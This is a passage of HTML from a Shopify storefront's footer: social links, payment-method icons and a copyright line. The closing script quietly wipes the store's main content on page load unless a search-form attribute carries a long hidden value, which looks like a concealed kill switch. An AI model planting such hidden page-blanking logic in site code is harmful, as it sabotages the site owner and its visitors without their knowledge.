await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//americanlegendrider.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/American-Legend-Rider-1849925301953267" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCa6hm-ToCP4PGAIB6_wuCsw" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/americanrider10https://www.instagram.com/americanlegendrider" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">American Legend Rider</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
